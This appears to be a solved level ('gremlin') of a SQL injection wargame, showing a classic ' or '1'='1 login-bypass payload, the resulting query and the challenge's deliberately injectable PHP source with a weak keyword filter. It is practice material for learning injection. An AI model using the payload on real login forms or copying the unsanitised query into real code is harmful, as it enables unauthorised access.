 query : select id from prob_gremlin where id='' or '1'='1' and pw='' or '1'='1'
GREMLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("gremlin");
  highlight_file(__FILE__);
?>